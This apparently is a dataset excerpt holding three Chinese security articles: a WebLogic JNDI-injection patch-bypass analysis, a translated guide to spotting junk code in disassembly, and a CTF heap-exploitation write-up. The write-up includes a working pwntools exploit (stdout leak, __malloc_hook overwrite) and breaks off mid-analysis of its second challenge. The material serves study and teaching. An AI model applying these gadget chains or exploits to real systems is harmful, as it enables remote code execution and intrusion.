
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
Smi1e@Pentes7eam
近日,Oracle官方发布安全更新,其中包含Weblogic的安全补丁,本着技术研究角度,和大家分享、探讨其中的一个JNDI注入漏洞。
在此前的CVE-2020-2883 将 extract 方法存在危险操作的 MvelExtractor 和 ReflectionExtractor
两个类加入到了黑名单中,因此我们只需要继续找一个 extract 方法存在危险操作的类即可绕过补丁,这里找到的是 Weblogic 12.2.1.4.0
Coherence 组件特有的类 com.tangosol.util.extractor.UniversalExtractor,因此只能影响
Weblogic 12.2.1.4.x。
影响范围
Oracle WebLogic Server 12.2.1.4.0
漏洞报告
入口同 CVE-2020-2883,利用 java.util.PriorityQueue 反序列化时会间接调用
com.tangosol.util.ValueExtractor 接口任意实现类的 extract 方法。
在 CVE-2020-2883 中我们可以使用
com.tangosol.coherence.rest.util.extractor.MvelExtractor 的 extract
方法执行mvel表达式或者使用 com.tangosol.util.extractor.ReflectionExtractor 的 extract
方法反射调用任意方法。但是补丁把他们都加入到了黑名单中,因此我们需要再找一个 extract 方法有危险操作且实现了
com.tangosol.util.ValueExtractor 接口的类。
我这里找到的是 com.tangosol.util.extractor.UniversalExtractor
public class UniversalExtractor<T, E> extends AbstractExtractor<T, E>
implements ValueExtractor<T, E>, ExternalizableLite, PortableObject {
public static final String[] BEAN_ACCESSOR_PREFIXES;
public static final String METHOD_SUFFIX = "()";
@JsonbProperty("name")
protected String m_sName;
@JsonbProperty("params")
protected Object[] m_aoParam;
protected transient String m_sNameCanon;
private transient TargetReflectionDescriptor m_cacheTarget;
private transient boolean m_fMethod;
......
}
看其 extract 方法,虽然if条件中有一个 invoke 操作,但是 this.m_cacheTarget 使用了 transient
修饰导致无法被序列化。
跟进else条件中的 extractComplex 方法,该方法中也有一个 invoke 操作,虽然我们可以控制参数 oTarget 和 aoParam
,但是 method 对象的获取过程也有一个if条件。
ClassHelper.findMethod
方法通过类、方法名以及方法的参数类型数组来反射返回该类中的特定方法。因此只要我们进入else条件中,即可调用任意类的任意方法。
进入else条件的前提是 this.isPropertyExtractor() 返回false,也就是 this.m_fMethod
为true,但是该成员变量依然使用 transient 修饰,无法序列化,因此我们只能寄希望于if条件中。
public boolean isPropertyExtractor() {
return !this.m_fMethod;
}
看下if条件
protected E extractComplex(T oTarget) throws InvocationTargetException,
IllegalAccessException {
......
String sCName = this.getCanonicalName();
boolean fProperty = this.isPropertyExtractor();
Method method = null;
if (fProperty) {
String sBeanAttribute = Character.toUpperCase(sCName.charAt(0)) + sCName.substring(1);
for(int cchPrefix = 0; cchPrefix < BEAN_ACCESSOR_PREFIXES.length && method == null; ++cchPrefix) {
method = ClassHelper.findMethod(clzTarget, BEAN_ACCESSOR_PREFIXES[cchPrefix] + sBeanAttribute, clzParam, false);
}else{
......
}
}
跟进 sCName 的赋值过程 this.getCanonicalName()
,因为this对象的原因,Lambdas.getValueExtractorCanonicalName 无论如何都会返回null。
接着看下 CanonicalNames.computeValueExtractorCanonicalName ,如果 aoParam 不为 null
且数组长度大于0就会返回 null ,因此我们可调用的方法必须是无参的。接着如果方法名 sName 不以 ()
结尾,则直接返回方法名。否则会判断方法名是否以 VALUE_EXTRACTOR_BEAN_ACCESSOR_PREFIXES
数组中的前缀开头,是的话就会截取掉并返回。
回到 extractComplex 方法中,在if条件里会对上面返回的方法名做首字母大写处理,然后拼接 BEAN_ACCESSOR_PREFIXES
数组中的前缀判断 clzTarget 类中是否含有拼接后的方法,此时会发现我们现在无论如何只能调用任意类中 get 和 is
开头的方法,并且是无参的,条件有些苛刻。
不过仔细观察发现 UniversalExtractor#extract 方法可以调用两次,我们可以利用第一次调用改变 UniversalExtractor
对象的关键成员变量值,在第二次调用时完成利用。
接下来我想了三个思路:
直接去找所有类中 get 和 is 开头并且可利用的无参方法
想办法调用 init 方法对 this.m_fMethod 进行赋值,从而令 fProperty 的值为false并进入else条件中。
extractComplex 方法中对 this.m_cacheTarget 进行了赋值,因此我们第二次调用
UniversalExtractor#extract 方法时可以进入到if条件中执行 targetPrev.getMethod().invoke() 。
由于我们只能调用 get 和 is 开头的方法,因此思路2不行。由于我们在利用 targetPrev.getMethod().invoke()
调用任意方法时,传入的参数和 extractComplex 方法中 findMethod 的参数是同一个,导致如果我们调用非 get 和 is
开头的方法时,findMethod 会返回 null ,从而在 method.invoke 时会报错,这样的话就无法第二次调用
UniversalExtractor#extract 方法,因此思路3也不行。
最终只能用思路1去全局搜 get 和 is
开头且存在危险操作的无参方法。虽然只能调用无参方法,但是我们可以通过序列化控制对象的成员变量来获取一些可控点,当然该方法所在的类必须是可序列化的,另外该方法的危险操作涉及到的对象依然需要可序列化,否则无法利用。
这个寻找过程和fastjson有些相似,最终找到了 com.sun.rowset.JdbcRowSetImpl 这个jdk内置类,看下其
getDatabaseMetaData() 方法。
跟进 this.connect() ,可以发现只要 this.getDataSourceName() 可控,我们就能进行JNDI注入。
getDataSourceName() 调用的是父类 javax.sql.rowset.BaseRowSet 的,其 dataSource
属性是可序列化的,因此我们可以控制 this.getDataSourceName() 的返回值。
private String dataSource;
漏洞证明
由于Weblogic在JEP290机制下做的是全局反序列化过滤,而JNDI在jdk高版本依赖于本地Class的反序列化链,因此在Weblogic中JNDI注入只能打
JDK6u211、7u201、8u191 之前的版本。
补丁修复方式
分析Weblogic补丁p31537019_122140_Generic.zip
看到最新补丁的黑名单中不仅过滤了 com.tangosol.util.extractor.UniversalExtractor ,还过滤了
com.tangosol.util.extractor
包下的其他几个类,另外也把com.tangosol.coherence.rest.util.extractor、com.tangosol.internal.util.invoke.lambda
等一些包加入了黑名单中。 | 社区文章 |
# 如何识别并避开花指令
|
##### 译文声明
本文是翻译文章,文章原作者 Nick Harbour,文章来源:fireeye.com
原文地址:<https://www.fireeye.com/blog/threat-research/2017/12/recognizing-and-avoiding-disassembled-junk.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
在逆向工程师的职业生涯之中,有一个常见的问题一直在困扰着他们,就是有时会耗费大量的时间去阅读并研究花指令(Junk
Code)。所谓花指令,并不是程序真正需要执行的指令,而是一段在不影响程序正常运行前提下迷惑反编译器的汇编指令。借助花指令,可以增加反编译过程的难度。有时,工程师发现可执行代码出现在他们没有预料到的地方,从而误以为发现了一个漏洞,或发现了一个最新的恶意软件样本,然而事实上,他们遇到的很可能就是花指令。
在这篇文章中,我们将讨论如何识别花指令,并了解它与实际代码之间的区别。我们将重点关注x86系统中的反汇编过程,但在许多其他的结构中也会存在类似的问题,大家可以参考。
## 1\. 问题描述
通常,在反编译花指令过程中,我们所犯的第一个错误就是:因为它可以被反编译成有效的指令,所以就将其假设为实际的代码。我们知道, **x86
的指令集是紧密排列的,其中有许多都是以单字节编码。一眼望去,不管我们反编译任何数据,都能得到看起来有效的x86代码。**
举例来说,我生成了一个16KB的随机数据文件,并将其反编译。这样一来,就产生了6455个有效的32位x86指令,以及239字节无法识别的数据。这就意味着,超过98%的随机数据可以被反编译成有效指令,剩下的则无法被解析为有效指令。为了进一步说明,我们一起来看看这个随机数据最开始部分的反汇编,其中包含了一些指令,以及1字节无法识别的数据。
如上所示,其中的第一列是数据偏移量,本文中所有的反汇编指令都以此来表示。第二列是组成该条指令的字节,而第三列则是这些字节相应的反汇编表示。除去标红的0x16之外,反汇编后所得到的全部指令都是有效的。尽管偏移0x16的内容看起来像是指令,但“db”仅仅是用于声明一个字节的汇编符号,反汇编程序并不会将其识别为指令的一部分。正如前面所说,x86的指令集非常密集,因此每个字节都有可能是一条指令的开始部分。在这种情况下,0xF6有可能是指令的有效开始,但由于与后面的0x4E组合之后没有形成有效的操作数,因此0xF6就被视为了无效。在16字节的随机数据中,274个无法识别的字节共包含27种不同的值。而在这27种不同的值之中,唯一一个在英文字符串范围内的,是字母“b”(0x62)。
在这里,我们重点关注了更为主流的32位反汇编过程,但同样的情况也会发生在16位和64位英特尔汇编指令之中。当上述随机数据被反编译成16位代码时,其中的96%将被解析为有效指令。而假如反编译成64位,有效指令占比则为95%。
你可能会说,有可能随机数据中会连续出现较多的0,这就意味着在这个区域中没有代码。然而,高级的反编译器能够智能识别出大量0的出现,判断出它们并非代码,但这部分仍会被反汇编成有效的x86指令,如下所示:
更进一步,如果我们使用英语文本生成随机数据,就会更具有迷惑性。我尝试使用一个包含随机英文字符(lorem
ipsum,即“乱数假文”)的60KB的文件,并对其进行了反编译,得到了23170条指令,其中没有任何无法识别的数据。因此,我们现在生成的随机数据,100%都可以反编译成有效指令。下面的片段展示的是“乱数假文”前三个单词(Lorem
ipsum dolor)的反编译结果:
很显然,面对这样的花指令,我们就要花费更多的精力去从中辨别出真正的代码。
## 2\. 解决方案
目前来说,我们应对这一问题的最好武器恐怕是人的大脑,但我们还是应该想办法,借助一些启发式算法,利用脚本更好地过滤掉这些花指令。由此也可以看出,即使是经验丰富的逆向工程师,也要不断学习了解这类的代码片段,提升发现花指令的能力。
### 2.1 特权指令
在x86处理器中,会通过四个Ring级别来进行访问控制的保护,听起来就像指环王一样。其中,有两个Ring基本上不使用。内核模式的执行发生在Ring0,而用户模式发生在Ring3。某些指令只能在Ring0中执行。有许多特殊的特权指令,也恰好是单字节的操作码,并且经常出现在反编译的花指令之中。让我们再来看看之前的“乱数假文”,但在这次,我将重点标记其中的特权指令:
如果我们发现,某段代码并不是作为操作系统引导加载程序、内核或者设备驱动程序运行的,那么一旦看到这些特权指令,就应该意识到该反汇编实际上并不是有效的代码。标红的这些,都是从硬件端口读写数据的输入/输出指令。这些指令必须在设备驱动程序中使用,如果在Ring3用户模式中执行,会产生异常。即使我们现在反编译的是内核代码,这些指令出现的频率也比正常情况下高出很多。下面是一些常见的Ring0指令列表,经常会作为花指令使用:
l IN (INS, INSB, INSW, INSD)
l OUT (OUTS, OUTSB, OUTSW, OUTSD)
l IRET
l IRETD
l ARPL
l ICEBP / INT 1
l CLI
l STI
l HLT
### 2.2 不常见的指令
在用户模式下,有一些合法但却并不常见的Ring3指令,由于这些指令都是从编译代码而来,并不是直接人工编写的汇编语言,因此就显得格外奇怪。我们可以将这类指令分为三小类,分别为:过于便捷的指令、不常见的数学运算和远指针指令。接下来让我们仔细研究一下。
#### (1) 过于便捷的指令
l ENTER
l LEAVE
l LOOP (LOOPE/LOOPZ, LOOPNE/LOOPNZ)
l PUSHA
l POPA
其中,ENTER和LEAVE指令经常被汇编语言的编写者用于函数的开始和结束,但它们并不实用,也不能与PUSH、MOV、SUB这些指令一起完成。因此,当前的编译器更倾向于避免使用ENTER和LEAVE,绝大多数的程序员也都不会去使用它们。这些指令在操作码中大约占比1%,经常被用作花指令来使用。
LOOP指令(包括带有条件的LOOPZ、LOOPNZ指令)提供了一种非常直观有效的方式来编写汇编语言中的循环。但编译器一般不会使用这些指令,它们通常会创建自己的循环,并使用JMP(无条件跳转指令)以及其他条件跳转指令。
PUSHA和POPA指令的作用是将所有的16位通用寄存器压入堆栈或取出堆栈。对于编写者来说,这两个指令就像宏一样方便。由于它们还可以存储或恢复堆栈指针本身,因此它们非常复杂。所以编码器并不会在函数的一开始存储它们,再在函数的结尾恢复它们。在编译的代码中不会存在这些指令,但由于它们也同样占据了1%左右的操作码范围,因此也经常被用作花指令。
#### (2) 不常见的数学运算
浮点指令
l F*
l WAIT/FWAIT
浮点指令通常是以字母“F”开始。尽管有一小部分程序会使用浮点数学运算,但大部分程序都不会使用。浮点指令在操作码范围中占有较大比例,所以在花指令中特别常见。在这里,代码设计的知识往往能够在逆向工程的尝试中派上用场。如果我们对一个3D图形程序进行逆向,就会发现其中存在大量的浮点指令,这是正常的。但如果我们对恶意软件进行逆向,浮点数学运算就不太可能会出现在其中。最后需要特别说明的一点是,Shellcode经常会使用一些浮点指令,用来得到指向其自身的指针。
l SAHF
l LAHF
SAHF的作用是将寄存器AH的值传送到标志寄存器PSW,LAHF则是反过来将PSW的值保存到AH。由于这一操作只能通过编程时明确的语句来实现,并不会从高级语言中翻译而来,所以编译器通常情况下不会输出这些指令。其实,即使是人工编写的汇编代码,也很少使用这两个指令。并且它们还是单操作码范围内的单字节指令,同样常常作为花指令。
ASCII调整指令
l AAA
l AAS
l AAM
l AAD
这一系列的“AA”指令,作用是在汇编语言中以十进制的形式来处理数据。同样,由于这些指令在早期比较流行,现在已经不被广泛使用,所以理论上不应该经常出现。它们同样也是单字节指令。
l SBB
SBB指令与SUB相似,只不过它将进位标志(Carry
Flag)添加到源操作数之中。该指令在合法的代码中,特别是在对大于机器字长的数字进行运算时也能见到。然而,SBB指令有9个以上的操作码,占比3.5%。尽管并不是单字节指令,但由于其拥有多种形式和众多操作码,所以会被用作花指令。
l XLAT
XLAT是汇编语言查表指令。由于它并不能直接翻译成某个特定的高级语言结构,所以编译器一般不会使用该指令。它同样也是一个单字节指令,因此它是花指令的概率,要比人工使用该指令的概率更大一些。
l CLC
l STC
l CLD
l STD
这些指令会清除/设置进位标志及目的标志(Destination
Flag)。这些指令可能会在流操作的附近出现,我们通常会在REP前缀的地方看到它们。同样,它们都是单字节指令,经常用作花指令。
#### (3) 远指针指令
l LDS
l LSS
l LES
l LFS
l LGS
在英特尔的架构中,远指针(Far
Pointer)不会存在于16位之中。但是,设置远指针的指令,仍然会占用两个单字节的操作码,还占用了双字节操作码中的3个值。因此,这些指令也会作为花指令出现。
### 2.3 频繁出现的指令前缀
x86中的指令可以带有前缀,我们将其称为指令前缀。指令前缀的作用是修改后面指令的行为,最常见的一种就是改变操作数的大小。例如,我们正在以32位的模式执行指令,但希望能使用16位寄存器或操作数执行计算,那么就可以在计算指令中添加一个前缀,以告知CPU,这是一个16位的指令,并不是32位。
这样的指令前缀有很多,但非常不巧的是,其中的一大部分都在ASCII的字母范围之内。这也就意味着,如果我们反汇编了一个ASCII的文本(比如之前的“乱数假文”),那就会出现特别多的指令前缀。
如果我们在对一个32位的代码进行反汇编,却发现它大量使用了16位的寄存器(比如使用了AX、BX、CX、DX、SP、BP,而不是EAX、EBX、ECX、EDX、ESP、EBP),此时就要意识到,现在在看的很有可能就是花指令。
反汇编器会在指令助记符(Instruction Mnemonic)前添加特定的符号来表示其他前缀。如果我们在代码中能看到下面这些关键词,很有可能会是花指令:
l LOCK
l BOUND
l WAIT
段选择器
l FS
l GS
l SS
l ES
在16位模式下,会使用段寄存器(CS、DS、FS、GS、SS、ES)进行寻址的存储。程序的代码通常是基于CS“代码段”寄存器来实现引用的,而程序处理的数据是从DS“数据段”寄存器引用的。ES、FS、GS是额外的数据段寄存器,用于32位代码。段选择器(Segment
Selector)的前缀字节,可以添加在指令之前,从而强制使其基于特定的段来引用内存,而不是基于其默认的段。由于上述这些都占用了单字节操作码空间,因此也会在花指令中频繁出现。在我的随机数据中,有一个反编译后的指令,是GS寄存器的段选择符前缀使其不指向地址存储器:
相比于普通代码来说,花指令会更加频繁地使用这些段寄存器,并且编译器不会产生输出。我们再看看另外一个例子:
该指令会从堆栈中弹出SS“堆栈段”寄存器。这是一个完全有效的指令,然而,由于这是反编译的32位代码,段寄存器并不会像16位那样进行改变。同样,如果只有上面几行代码,会出现另一个奇怪的指令:
32位的体系结构中,支持更多段寄存器的寻址。这条指令的作用是将一些数据移动到第七个段寄存器中,我的反编译器将其命名为“segr7”。
## 3\. 总结
由于花指令的存在,最好的情况是浪费分析人员的时间和精力,而最坏的情况恐怕是会误导我们的分析过程,让我们去分析错误的数据。通过本文,我们学会了识别常见的反汇编花指令,并对其频繁出现的原因做以详细地分析。
希望通过本文的阅读,可以让你在以后的工作中轻松识别出花指令,从而节约工作时间,确保分析的准确性。 | 社区文章 |
# 从长城杯两道题目看新老libc的利用
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
长城杯出了三道题目,除了easy_vm之外剩下的两道都是libc题,一个是libc2.23,一个是libc2.27-1.4。正好可以从这两道题目中看一下新老版本的libc的利用方式。
## K1ng_in_h3Ap_I
这道题目是一个入门级的题目,libc的版本是2.23
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu11.3) stable release version 2.23, by Roland McGrath et al.
Copyright (C) 2016 Free Software Foundation, Inc.
This is free software; see the source for copying conditions.
There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
Compiled by GNU CC version 5.4.0 20160609.
Available extensions:
crypt add-on version 2.1 by Michael Glad and others
GNU Libidn by Simon Josefsson
Native POSIX Threads Library by Ulrich Drepper et al
BIND-8.2.3-T5B
libc ABIs: UNIQUE IFUNC
For bug reporting instructions, please see:
<https://bugs.launchpad.net/ubuntu/+source/glibc/+bugs>.
我们逆向分析一下这个程序,题目的逻辑很简单,是一个基础的菜单题目,一共有add,delete,edit三种,并且存在一个后门函数也就是输入666的时候触发调用,先来看一下后门函数
return printf("%p\n", (const void *)((unsigned __int64)&printf & 0xFFFFFF));
也就是我们可以直接通过后门函数获取得到libc基地址的低3字节,那么这个有什么用呢,我们接下来在看,继续分析其他的函数
add函数,申请我们输入指定size大小的内存堆块
_DWORD *add()
{
_DWORD *result; // rax
int index; // [rsp+8h] [rbp-8h]
int size; // [rsp+Ch] [rbp-4h]
puts("input index:");
index = readint();
if ( index < 0 || index > 10 )
exit(0);
puts("input size:");
size = readint();
if ( size < 0 || size > 0xF0 )
exit(0);
buf_list[index] = malloc(size);
result = size_list;
size_list[index] = size;
return result;
}
但是这里size的大小不能超过0xf0。再来看一下delete函数
void sub_C41()
{
int index; // [rsp+Ch] [rbp-4h]
puts("input index:");
index = readint();
if ( index < 0 || index > 10 || !*((_QWORD *)&buf_list + index) || !size_list[index] )
exit(0);
free(*((void **)&buf_list + index));
}
这里delete函数直接释放了我们在add函数中申请的内存空间,但是这里没有将buf_list和size_list中的相应位置清空,导致存在一个UAF的漏洞,再看一下edit函数
__int64 edit()
{
int index; // [rsp+Ch] [rbp-4h]
puts("input index:");
index = readint();
if ( index < 0 || index > 15 || !buf_list[index] )
exit(0);
puts("input context:");
return do_edit(buf_list[index], (unsigned int)size_list[index]);
}
edit函数这里调用了一个do_edit函数来进行内容的更改,函数如下
unsigned __int64 __fastcall do_edit(__int64 address, int size)
{
char buf; // [rsp+13h] [rbp-Dh] BYREF
int index; // [rsp+14h] [rbp-Ch]
unsigned __int64 v5; // [rsp+18h] [rbp-8h]
v5 = __readfsqword(0x28u);
index = 0;
do
{
if ( !(unsigned int)read(0, &buf, 1uLL) )
exit(0);
if ( buf == 10 )
break;
*(_BYTE *)(address + index++) = buf;
}
while ( index <= size );
return __readfsqword(0x28u) ^ v5;
}
这里可以看到存在一个off-by-one漏洞,当index=size的时候还是可以输入一个字节。
那么逆向分析结束之后发现了两个漏洞,一个是UAF漏洞,另一个是off-by-one漏洞,并且这里我们可以获取得到libc基地址的低3字节的内容。由于这里是libc2.23,我们直接考虑fastbin
attack,覆写malloc_hook为one_gadget之后直接getshell。但是这里还是存在一个问题就是我们需要泄漏出libc全部的地址。
那么这里就攻击stdoout的结构体来泄漏地址了。我们看一下这个结构体。
type = struct _IO_FILE {
int _flags;
char *_IO_read_ptr;
char *_IO_read_end;
char *_IO_read_base;
char *_IO_write_base;
char *_IO_write_ptr;
char *_IO_write_end;
char *_IO_buf_base;
char *_IO_buf_end;
char *_IO_save_base;
char *_IO_backup_base;
char *_IO_save_end;
struct _IO_marker *_markers;
struct _IO_FILE *_chain;
int _fileno;
int _flags2;
__off_t _old_offset;
unsigned short _cur_column;
signed char _vtable_offset;
char _shortbuf[1];
_IO_lock_t *_lock;
__off64_t _offset;
struct _IO_codecvt *_codecvt;
struct _IO_wide_data *_wide_data;
struct _IO_FILE *_freeres_list;
void *_freeres_buf;
size_t __pad5;
int _mode;
char _unused2[20];
}
如果我们可以申请堆块到stdout所在的内存空间,然后发泄write_base的低1字节为0,那么就会有很大的数据输出。问题是怎么申请内存空间到这里呢,别忘了前面有我们的UAF,我们可以通过UAF和fastbin做到一个任意地址分配,当然这个地址需要满足size的检查,这里我们恰好在stdout结构体的上方发现了一个位置
pwndbg> x/20gx 0x7ffff7dd2620-0x40
0x7ffff7dd25e0 <_IO_2_1_stderr_+160>: 0x00007ffff7dd1660 0x0000000000000000
0x7ffff7dd25f0 <_IO_2_1_stderr_+176>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd2600 <_IO_2_1_stderr_+192>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd2610 <_IO_2_1_stderr_+208>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd2620 <_IO_2_1_stdout_>: 0x00000000fbad3887 0x00007ffff7dd26a3
0x7ffff7dd2630 <_IO_2_1_stdout_+16>: 0x00007ffff7dd26a3 0x00007ffff7dd26a3
0x7ffff7dd2640 <_IO_2_1_stdout_+32>: 0x00007ffff7dd26a3 0x00007ffff7dd26a3
0x7ffff7dd2650 <_IO_2_1_stdout_+48>: 0x00007ffff7dd26a3 0x00007ffff7dd26a3
0x7ffff7dd2660 <_IO_2_1_stdout_+64>: 0x00007ffff7dd26a4 0x0000000000000000
0x7ffff7dd2670 <_IO_2_1_stdout_+80>: 0x0000000000000000 0x0000000000000000
pwndbg> x/20gx 0x7ffff7dd2620-0x43
0x7ffff7dd25dd <_IO_2_1_stderr_+157>: 0xfff7dd1660000000 0x000000000000007f
0x7ffff7dd25ed <_IO_2_1_stderr_+173>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd25fd <_IO_2_1_stderr_+189>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd260d <_IO_2_1_stderr_+205>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd261d <_IO_2_1_stderr_+221>: 0x00fbad3887000000 0xfff7dd26a3000000
0x7ffff7dd262d <_IO_2_1_stdout_+13>: 0xfff7dd26a300007f 0xfff7dd26a300007f
0x7ffff7dd263d <_IO_2_1_stdout_+29>: 0xfff7dd26a300007f 0xfff7dd26a300007f
0x7ffff7dd264d <_IO_2_1_stdout_+45>: 0xfff7dd26a300007f 0xfff7dd26a300007f
0x7ffff7dd265d <_IO_2_1_stdout_+61>: 0xfff7dd26a400007f 0x000000000000007f
0x7ffff7dd266d <_IO_2_1_stdout_+77>: 0x0000000000000000 0x0000000000000000
也就是-0x43的位置中的0x7f恰好可以作为0x70的fastbin堆块。但是我们现在只有低3字节,还需要在堆中提前布局一个libc附近的地址。这里可以直接利用main_arena的地址,利用off-by-one很容易做到堆块合并,进而释放到unsorted
bin中,再次申请就能拿到一个libc附近的地址了,覆写该地址的低3字节即可申请到stdout结构体中泄漏出libc的地址
[DEBUG] Received 0xc0 bytes:
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000020 87 38 ad fb 00 00 00 00 00 00 00 00 00 00 00 00 │·8··│····│····│····│
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000040 00 26 dd f7 ff 7f 00 00 a3 26 dd f7 ff 7f 00 00 │·&··│····│·&··│····│
00000050 a3 26 dd f7 ff 7f 00 00 a3 26 dd f7 ff 7f 00 00 │·&··│····│·&··│····│
00000060 a4 26 dd f7 ff 7f 00 00 00 00 00 00 00 00 00 00 │·&··│····│····│····│
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000080 00 00 00 00 00 00 00 00 e0 18 dd f7 ff 7f 00 00 │····│····│····│····│
00000090 01 00 00 00 00 00 00 00 ff ff ff ff ff ff ff ff │····│····│····│····│
000000a0 00 00 00 31 2e 20 61 64 64 0a 32 2e 20 64 65 6c │···1│. ad│d·2.│ del│
000000b0 65 74 65 0a 33 2e 20 65 64 69 74 0a 3e 3e 20 0a │ete·│3. e│dit·│>> ·│
000000c0
拿到libc的地址之后就很好说了,利用相同的思路分配堆块到malloc_hook的位置,覆写其为one_gadget。但是这里存在一个问题就是one_gadget都不能使用,需要使用realloc进行栈帧的调整,小问题。
# -*- coding: utf-8 -*- from pwn import *
file_path = "./pwn"
context.arch = "amd64"
elf = ELF(file_path)
debug = 1
if debug:
p = process([file_path])
# gdb.attach(p, "b *$rebase(0xE52)")
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
one_gadget = [0x45226, 0x4527a, 0xf03a4, 0xf1247]
else:
p = remote('47.104.175.110', 20066)
libc = ELF('./libc.so.6')
one_gadget = [0x45226, 0x4527a, 0xf03a4, 0xf1247]
def add(index, size):
p.sendlineafter(">> \n", "1")
p.sendlineafter("input index:\n", str(index))
p.sendlineafter("input size:\n", str(size))
def delete(index):
p.sendlineafter(">> \n", "2")
p.sendlineafter("input index:\n", str(index))
def edit(index, content):
p.sendlineafter(">> \n", "3")
p.sendlineafter("input index:\n", str(index))
p.sendafter("input context:\n", content)
def show():
p.sendlineafter(">> \n", "666")
ori_io = libc.sym['_IO_2_1_stdout_']
show()
libc.address = int(p.recvline().strip(), 16) - libc.sym['printf']
add(0, 0x68)
add(1, 0x68)
add(2, 0x68)
add(3, 0x68)
payload = b"a"*0x68 + b"\xe1"
delete(1)
edit(0, payload)
delete(1)
add(6, 0x3)
payload = b"a"*0x68 + b"\x71"
edit(0, payload)
payload = p32(libc.sym['_IO_2_1_stdout_'] - 0x43)[:3] + b"\n"
edit(6, payload)
add(4, 0x68)
add(5, 0x68)
payload = b"\x00"*3 + p64(0)*6 + p64(0x00000000fbad2887 | 0x1000) + p64(0)*3 + b"\x00" + b"\n"
edit(5, payload)
p.recvuntil(p64(0x00000000fbad2887 | 0x1000))
p.recv(0x18)
libc.address = u64(p.recv(8)) + 0x20 - ori_io
delete(4)
payload = p64(libc.sym['__malloc_hook'] - 0x23) + b"\n"
edit(1, payload)
add(7, 0x68)
add(8, 0x68)
payload = b"\x00"*3 + p64(0)*1 + p64(one_gadget[1] + libc.address) + p64(libc.sym['realloc'] + 8) + b"\n"
edit(8, payload)
add(9, 0x68)
p.interactive()
## K1ng_in_h3Ap_II
这个题目就是在I的基础上进行修改的,这里我们发现libc变成了2.27
GNU C Library (Ubuntu GLIBC 2.27-3ubuntu1.4) stable release version 2.27.
Copyright (C) 2018 Free Software Foundation, Inc.
This is free software; see the source for copying conditions.
There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
Compiled by GNU CC version 7.5.0.
libc ABIs: UNIQUE IFUNC
For bug reporting instructions, please see:
<https://bugs.launchpad.net/ubuntu/+source/glibc/+bugs>.
在1.4中加入了对tcache的double free检查,我们先分析一下程序,这里在一开始加入了沙箱,我们不能直接getshell了
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x05 0xc000003e if (A != ARCH_X86_64) goto 0007
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x02 0xffffffff if (A != 0xffffffff) goto 0007
0005: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0007
0006: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0007: 0x06 0x00 0x00 0x00000000 return KILL
同样逻辑很简单,是一个菜单题目,共有add,delete,edit,show四个选项,首先看一下add函数
_DWORD *add()
{
_DWORD *result; // rax
int index; // [rsp+8h] [rbp-8h]
int v2; // [rsp+Ch] [rbp-4h]
puts("input index:");
index = readint();
if ( index < 0 || index > 15 )
exit(0);
puts("input size:");
v2 = readint();
if ( v2 <= 15 || v2 > 0x60 )
exit(0);
buf_list[index] = malloc(v2);
result = size_list;
size_list[index] = v2;
return result;
}
这里对堆块的大小进行了限制,堆块的大小不能超过0x60个字节。但是其实这里没啥影响,因为这里是用的tcache,tcache从来不检查size。接着看一下delete函数
void delete()
{
int v0; // [rsp+Ch] [rbp-4h]
puts("input index:");
v0 = readint();
if ( v0 < 0 || v0 > 15 || !buf_list[v0] )
exit(0);
free((void *)buf_list[v0]);
}
这里还是老问题,在释放的时候没有对buf_list进行清空,因此这里存在UAF的漏洞。然后看一下edit函数
ssize_t edit()
{
int v1; // [rsp+Ch] [rbp-4h]
puts("input index:");
v1 = readint();
if ( v1 < 0 || v1 > 15 || !buf_list[v1] )
exit(0);
puts("input context:");
return read(0, (void *)buf_list[v1], (int)size_list[v1]);
}
edit函数,这里直接用了read进行内容的修改,没有了之前的off-by-one漏洞。然后是show函数直接puts输出了堆块中的内容。
那么现在是tcache
1.4中存在一个UAF的漏洞,那么这里我们首先泄漏一下地址,首先堆地址很好泄漏,释放两个堆块,然后show一个堆块就能泄漏出堆地址来了,但是libc的地址怎么泄漏,我们无法申请0x90大小以上的堆块,因此不能直接将堆块释放到unsroted
bin链表中。这里用到的一个思路就是sscanf函数在接收大量数据的时候会申请超大的内存堆块,而超大的内存堆块会触发堆空间合并的机制,即将fastbin中的堆块全部弄到bins链表中。
那么这里我们首先在fastbin中留一个堆块,然后触发堆合并,再show这个堆块,那么就能泄漏出libc的地址。
pwndbg> heapinfo
(0x20) fastbin[0]: 0x555555603790 --> 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x555555604200 --> 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x5555556042c0 (size : 0x1fd40)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x20) tcache_entry[0](7): 0x5555556038b0 --> 0x5555556039c0 --> 0x555555603c70 --> 0x555555603df0 --> 0x555555603c50 --> 0x555555603f00 --> 0x555555603ad0
(0x50) tcache_entry[3](1): 0x555555603f20
(0x60) tcache_entry[4](7): 0x5555556041b0 --> 0x555555604150 --> 0x5555556040f0 --> 0x555555604090 --> 0x555555604030 --> 0x555555603fd0 --> 0x555555603f70
